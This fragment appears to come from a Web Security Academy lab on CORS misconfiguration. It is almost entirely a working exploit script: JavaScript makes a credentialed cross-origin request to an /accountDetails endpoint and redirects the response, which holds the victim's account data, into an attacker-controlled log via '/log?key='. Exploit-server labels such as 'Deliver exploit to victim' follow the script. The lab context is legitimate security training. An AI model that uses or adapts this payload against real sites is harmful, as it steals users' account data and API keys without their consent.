 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://acb31fad1f6333cfc07c63c400ce00a3.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log